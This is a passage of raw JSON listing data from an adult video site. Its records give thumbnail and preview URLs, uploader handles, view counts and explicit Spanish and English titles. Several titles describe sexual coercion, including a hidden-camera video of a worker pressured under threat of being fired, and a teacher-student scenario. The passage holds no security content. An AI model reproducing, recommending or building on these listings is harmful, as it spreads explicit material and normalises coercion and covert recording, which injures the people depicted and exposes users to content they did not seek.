X","pu":"\/profiles\/sandra_x","ch":false,"pm":false,"ut":null},{"id":6356741,"eid":"ptfftofb93","isfw":null,"u":"\/video.ptfftofb93\/monica_t._trabaja_hotel_rio_shilcayo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33851182-c758-49a2-9e4c-7ce3e6b573ee\/0\/mozaique_listing.jpg","tf":"Monica T. Trabaja Hotel Rio Shilcayo","t":"Monica T. Trabaja Hotel Rio Shilcayo","d":"80 sec","r":"77%","n":"115.8k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":8486032,"p":"elektrojosh","pn":"Elektrojosh","pu":"\/profiles\/elektrojosh","ch":false,"pm":false,"ut":null},{"id":28596675,"eid":"hbuovck5e43","isfw":null,"u":"\/video.hbuovck5e43\/me_gusta_el_sexo_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3df2181e-721c-4af3-9d2a-5db3ad70411b\/0\/mozaique_listing.jpg","tf":"me gusta el sexo anal","t":"me gusta el sexo anal","d":"4 min","r":"99%","n":"18.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":50841481,"p":"jasynavi","pn":"Jasynavi","pu":"\/jasynavi","ch":true,"pm":false,"ut":null},{"id":78572023,"eid":"uaeevfme623","isfw":null,"u":"\/video.uaeevfme623\/camara_oculta_convenci_a_mi_trabajadora_de_entregarme_el_culo_o_si_no_la_despedia","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03215633-ee41-4769-86c1-c482badbcdf6\/0\/mozaique_listing.jpg","tf":"CAMARA OCULTA convenc&iacute; a mi trabajadora de entregarme el culo o si no la desped&iacute;a","t":"CAMARA OCULTA convenc&iacute; a mi trabajadora de entr...","d":"8 min","r":"97%","n":"2.5M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":603694243,"p":"kyliejenner211","pn":"Kyliejenner211","pu":"\/kyliejenner211","ch":true,"pm":false,"ut":null},{"id":40792963,"eid":"ipemklkf395","isfw":null,"u":"\/video.ipemklkf395\/best_anal_ever","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2d033a69-b0ca-4415-9c87-60c49ef7ed04\/0\/mozaique_listing.jpg","tf":"Best Anal Ever","t":"Best Anal Ever","d":"56 sec","r":"100%","n":"237.7M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":13915101,"p":"kurtex","pn":"Kurtex","pu":"\/profiles\/kurtex","ch":false,"pm":false,"ut":null},{"id":49274979,"eid":"iefetpkad4f","isfw":null,"u":"\/video.iefetpkad4f\/me_la_cogi_sin_condon_esa_era_su_fantasia_en_tehuacan","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f3a03424-af4a-4651-b8e0-efe6392008c0\/0\/mozaique_listing.jpg","tf":"me la cog&iacute; sin cond&oacute;n esa era su fantas&iacute;a en tehuacan","t":"me la cog&iacute; sin cond&oacute;n esa era su fantas&iacute;a en te...","d":"30 sec","r":"100%","n":"4.3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":315771779,"p":"brandom238","pn":"Brandom238","pu":"\/profiles\/brandom238","ch":false,"pm":false,"ut":null},{"id":44763903,"eid":"iabtaff464c","isfw":null,"u":"\/video.iabtaff464c\/profesor_invita_alumna_a_su_casa_ella_queria_cojer","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0a16115e-3e67-4901-969f-9aa0992f3f11\/0\/mozaique_listing.jpg","tf":"profesor invita alumna a su casa, ella quer&iacute;a cojer","t":"profesor invita alumna a su casa, ella quer&iacute;a c...","d":"10 min","r":"100%","n":"294.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":212613119,"p":"bragasmex","pn":"Bragas Mex","pu":"\/bragasmex","ch":true,"pm":false,"ut":null},{"id":7873778,"eid":"mliufie203","isfw":null,"u":"\/video.mliufie203\/comadre_lilith","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2057791d-1986-47ac-95f0-776892fe217a\/0\/mozaique_listing.jpg","tf":"comadre lilith","t":"comadre lilith","d":"3 min","r":"95%","n":"2.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":10972837,"p":"lilithmolinaa","pn":"Lilithmolinaa","pu":"\/profiles\/lilithmolinaa","ch":false,"pm":false,"ut":null},{"id":35413769,"eid":"ihcoftv65bf","isfw":null,"u":"\/video.ihcoftv65bf\/trio_caliente_con_la_novia","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97f5e250-400a-42e6-b8c9-6da350bbeaae\/0\/mozaique_listing.jpg","tf":"trio caliente con la novia","t":"trio caliente con la novia","d":"9 min","r":"100%","n":"78.6M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":123946095,"p":"gripaer","pn":"Gripaer","pu":"\/profiles\/gripaer","ch":false,"pm":false,"ut":null},{"id":26155263,"eid":"hlfhlfffdbf","isfw":null,"u":"\/video.hlfhlfffdbf\/peru_-_cache_a_madre_soltera_ke_conoci_en_concierto_de_tongo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4be4d2f1-9ea7-42cc-9ffe-2613ff10a961\/0\/mozaique_listing.jpg","tf":"PERU - Cache a Madre Soltera ke conoci en concierto de Tongo","t":"PERU - Cache a Madre Soltera ke conoci en conci...","d":"5 min","r":"97%","n":"7.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":18596671,"p":"fumachi","pn":"Fumachi","pu":"\/profiles\/fumachi","ch":false,"pm":false,"ut":null},{"id":56771803,"eid":"kpiuudb9986","isfw":null,"u":"\/video.kpiuudb9986\/chica_e_pide_un_anal_doloroso_de_perrito_antes_de_ir_a_la_universidad","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/6e\/fb\/81\/6efb8157ec65351a8b4ec56a409f0afe\/6efb8157ec65351a8b4ec56a409f0afe.11.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/6e\/fb\/81\/6efb8157ec65351a8b4ec56a409f0afe\/6efb8157ec65351a8b4ec56a409f0afe.11.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/6e\/fb\/81\/6efb8157ec65351a8b4ec56a409f0afe\/6efb8157ec65351a8b4ec56a409f0afe.11.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/6e\/fb\/81\/6efb8157ec65351a8b4ec56a409f0afe\/6efb8157ec65351a8b4ec56a409f0afe.11.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/6e\/fb\/81\/6efb8157ec65351a8b4ec56a409f0afe\/6efb8157ec65351a8b4ec56a409f0afe.6.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/72\/86\/d8\/56771803\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/72\/86\/d8\/56771803\/mozaique_listing.jpg","tf":"Chica e pide un anal doloroso de perrito antes de ir a la universidad","t":"Chica e pide un anal doloroso de perrito antes ...","d":"6 min","r":"100%","n":"26.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":425796133,"p":"myblogpersonal","pn":"Myblogpersonal","pu":"\/myblogpersonal","ch":true,"pm":false,"ut":null},{"id":57047913,"eid":"kppmbpvb6df","isfw":null,"u":"\/video.kppmbpvb6df\/puta_peruana_culazo_rica_peru","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9f8a6526-355b-4703-a837-13441ca8176c\/0\/mozaique_listing.jpg","tf":"puta peruana CULAZO rica peru","t":"puta peruana CULAZO rica peru","d":"46 sec","r":"97%","n":"233.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":357056483,"p":"ribera123","pn":"Ribera123","pu":"\/profiles\/ribera123","ch":false,"pm":false,"ut":null},{"id":32053633,"eid":"hevhvlhcf49","isfw":null,"u":"\/video.hevhvlhcf49\/lisaidys_por_el_culo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659af393-8434-4402-84ab-dc7e61a30ab7\/0\/mozaique_listing.jpg","tf":"lisaidys por el culo","t":"lisaidys por el culo","d":"11 min","r":"99%","n":"22.7M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":198112671,"p":"nachovergalarga","pn":"Nachovergalarga","pu":"\/profiles\/nachovergalarga","ch":false,"pm":false,"ut":null},{"id":49054341,"eid":"ieclilo9b66","isfw":null,"u":"\/video.ieclilo9b66\/peru_sexo_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d8f038d4-d9b4-400f-b63d-da7814379f1f\/0\/mozaique_listing.jpg","tf":"Peru sexo anal","t":"Peru sexo anal","d":"17 sec","r":"100%","n":"124.3k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":353704849,"p":"valentinaproductionsperu","pn":"Valentinaproductionsperu","pu":"\/profiles\/valentinaproductionsperu","ch":false,"pm":false,"ut":null},{"id":56963773,"eid":"kpokibd1fae","isfw":null,"u":"\/video.kpokibd1fae\/peruana_ama_el_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/xv_26_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53d18d8f-9889-4b6a-922d-2b0ae1989f57\/0\/mozaique_listing.jpg","tf":"Peruana ama el anal","t":"Peruana ama el anal","d":"6 min","r":"100%","n":"591.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":213544,"p":"fghh","pn":"Fghh","pu":"\/fghh","ch":true,"pm":false,"ut":null},{"id":38553889,"eid":"iucuvih4d7f","isfw":null,"u":"\/video.iucuvih4d7f\/snow_bunny_thunder_clap_on_bbc_2","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/579dc536-ba14-4615-88e0-83a33fbe45f5\/0\/mozaique_listing.jpg","tf":"Snow Bunny Thunder Clap On BBC 2","t":"Snow Bunny Thunder Clap On BBC 2","d":"7 min","r":"100%","n":"115.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":13525371,"p":"miami_voyeur","pn":"Miami Voyeur","pu":"\/profiles\/miami_voyeur","ch":false,"pm":false,"ut":null},{"id":35980897,"eid":"iiotpph3018","isfw":null,"u":"\/video.iiotpph3018\/peru","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/xv_16_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/723a13f3-ce7f-40e4-9c78-73f95e3a8570\/0\/mozaique_listing.jpg","tf":"Peru","t":"Peru","d":"62 sec","r":"95%","n":"157.8k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":248621549,"p":"victor_bryan_1","pn":"Victor Bryan 1","pu":"\/profiles\/victor_bryan_1","ch":false,"pm":false,"ut":null},{"id":25348575,"eid":"hlicvdf2e9a","isfw":null,"u":"\/video.hlicvdf2e9a\/tilsa_peru_culazo","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/b6\/88\/27\/b68827077fb88d478b071c1d6427edf4\/b68827077fb88d478b071c1d6427edf4.30.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/b6\/88\/27\/b68827077fb88d478b071c1d6427edf4\/b68827077fb88d478b071c1d6427edf4.30.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b6\/88\/27\/b68827077fb88d478b071c1d6427edf4\/b68827077fb88d478b071c1d6427edf4.30.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b6\/88\/27\/b68827077fb88d478b071c1d6427edf4\/b68827077fb88d478b071c1d6427edf4.30.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b6\/88\/27\/b68827077fb88d478b071c1d6427edf4\/b68827077fb88d478b071c1d6427edf4.9.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/0d\/c7\/dd\/25348575\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/0d\/c7\/dd\/25348575\/mozaique_listing.jpg","tf":"Tilsa peru culazo","t":"Tilsa peru culazo","d":"3 min","r":"99%","n":"6.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":89244819,"p":"sa123433","pn":"Sa123433","pu":"\/profiles\/sa123433","ch":false,"pm":false,"ut":null},{"id":65886237,"eid":"kedolhd23fe","isfw":null,"u":"\/video.kedolhd23fe\/cojida_casera_en_el_cuarto_de_los_suegros","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/mozaique_listing.jpg","tf":"Cojida casera en el cuarto de los suegros","t":"Cojida casera en el cuarto de los suegros","d":"5 min","r":"100%","n":"414.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":500163107,"p":"ana_duro_24","pn":"Anaduro","pu":"\/ana_duro_24","ch":true,"pm":false,"ut":null},{"id":60979333,"eid":"kaimllo15f5","isfw":null,"u":"\/video.kaimllo15f5\/my_girlfriend_s_rides_my_dick_better_than_my_gf","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d45f9d7-fcf0-4e36-b4f9-86138c3c40d0\/0\/mozaique_listing.jpg","tf":"My girlfriend&acute;s RIDES MY DICK better than my GF","t":"My girlfriend&acute;s RIDES MY DICK better than my GF","d":"5 min","r":"98%","n":"101.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":384043437,"p":"dear_osca","pn":"Dear Osca","pu":"\/dear_osca","ch":true,"pm":false,"ut":null},{"id":32018461,"eid":"helvthd759c","isfw":null,"u":"\/video.helvthd759c\/20170112","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8053d0b3-1030-4ba9-8749-6dc4a15aac97\/0\/mozaique_listing.jpg","tf":20170112,"t":"20170112","d":"2 